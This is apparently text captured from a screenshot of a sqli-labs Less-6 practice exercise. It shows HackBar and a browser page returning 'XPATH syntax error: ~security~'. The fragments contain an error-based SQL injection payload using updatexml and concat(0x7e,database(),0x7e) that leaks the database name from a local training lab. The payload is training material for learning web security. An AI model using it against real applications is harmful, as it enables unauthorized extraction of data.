 192.168.225.132/sqli-labs/Less-6/?id=1" and updatexml(1,concat(0x7e,(database()),0x7e),1)--+
官方站点 常用网址 京东商城
Welcome Dhakkan
XPATH syntax error: '~security~'
SQLI DUMB SERIES-6
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
ption Encoding SQL XSS LFI XXE Other
oad URL
http://192.168.225.132/sqli-labs/Less-6/?id=1" and updatexml(1,concat(0x7e,(database()),0x7e),1)--+
plit URL